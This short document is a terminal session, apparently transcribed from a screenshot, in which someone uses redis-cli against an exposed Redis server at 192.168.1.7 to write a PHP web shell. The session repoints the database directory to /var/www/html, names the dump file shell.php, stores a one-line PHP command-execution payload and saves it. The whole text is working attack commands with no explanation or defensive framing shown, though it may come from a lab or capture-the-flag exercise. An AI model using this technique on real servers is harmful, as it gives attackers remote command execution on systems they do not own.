 ❯ redis-cli -h 192.168.1.7
192.168.1.7:6379> config get dir
1) "dir"
2) "/var/www/html"
192.168.1.7:6379> config set dir /var/www/html/
OK
192.168.1.7:6379> config set dbfilename shell.php
OK
192.168.1.7:6379> set shell.php "<?php system($_GET['cmd']);?>"
OK
192.168.1.7:6379> save
OK
192.168.1.7:6379> exit